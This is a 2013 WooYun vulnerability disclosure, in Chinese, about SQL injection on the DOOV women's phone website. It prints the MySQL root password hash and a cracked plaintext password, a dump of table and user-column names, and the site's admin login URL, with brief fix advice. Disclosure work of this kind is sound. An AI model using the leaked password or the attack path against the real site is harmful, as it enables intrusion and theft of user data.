漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-024388
漏洞标题:朵唯女性手机官网大量SQL注射可导致用户数据泄漏
相关厂商:朵唯
漏洞作者: jworker
提交时间:2013-05-24 09:42
修复时间:2013-07-08 09:42
公开时间:2013-07-08 09:42
漏洞类型:SQL注射漏洞
危害等级:中
自评Rank:10
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-05-24: 积极联系厂商并且等待厂商认领中,细节不对外公开
2013-07-08: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
数据库权限为root,密码可破解,用户敏感信息泄露
详细说明:

查看当前用户

查看root密码
*78034D52A8DB01108E8D9E8474179298EBDE1618
密码得到,进行破解
得到明文密码 m3u4i5o6p5
爆出所有表
jos_admin_access,
id,typeid,link,text,ordering
jos_ads,
jos_adtype,
jos_agent_category,
jos_agent_resource,
jos_artcomment,
jos_attribute,
jos_attribute_group,
jos_banner,
jos_bannerclient,
jos_bannertrack,
jos_categories,
jos_category,
jos_categorytree,
jos_components,
id,name,link,menuid,parent,admin_menu_link,admin_menu_alt,option,ordering,admin_menu_img,iscore,params,enabled
jos_config,
jos_contact_details,
jos_content,
jos_content_frontpage,
jos_content_rating,
jos_core_acl_aro,
id,section_value,value,order_value,name,hidden
jos_core_acl_aro_groups
jos_core_acl_aro_map
jos_core_acl_aro_sections
jos_core_acl_groups_aro_map
jos_core_log_items
jos_core_log_searches
jos_dvads
jos_dvamsjhd
jos_dwhuodong
jos_dwneikan
jos_feedback
jos_groups
0#Public,1#Registered,2#Special
jos_guanlian
jos_imagelink
jos_menu
jos_menu_types
jos_messages
jos_messages_cfg
jos_migration_backlinks
jos_modules
jos_modules_menu
jos_netservice
jos_newsfeeds
jos_newsrcomment
jos_peijian
jos_pimg
jos_pinpaitiyan
jos_plugins
jos_poll_data
jos_poll_menu
jos_polls
jos_product
jos_product_attribute
jos_product_attribute_group
jos_product_category
jos_ptrait
jos_question
jos_rcomment
jos_resource
jos_rmodel
jos_sandflash
jos_sections
jos_session
jos_star
jos_stats_agents
jos_templates_menu
jos_type
jos_users
jos_weblinks
jos_xmap
jos_xmap_backup
jos_xmap_ext
jos_xmap_ext_backup
jos_xmap_sitemap
jos_xmap_sitemap_backup
jos_yxusers
id,name,username,email,password,usertype,block,sendEmail,gid,registerDate,lastvisitDate,activation,params,jifen,sex,telphone,provin
ce,EntTime,career,doovqd,jiho,newactivation,yxjiho
jos_zgprovince
jos_zhuanjia
jos_zjcomment
jos_zjfangtan
jos_zjzaixian
jos_znresource
sheet6
sheet8
xiaos

通过robots获取管理员后台地址
http://www.doov.com.cn/dadmin/Sys_login.php
一共80多张表吧,翻了好久没有找到管理员表,也就没有进后台
漏洞证明:
修复方案:
SQL过滤,后台地址不要写在robots里面
版权声明:转载请注明来源 jworker@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝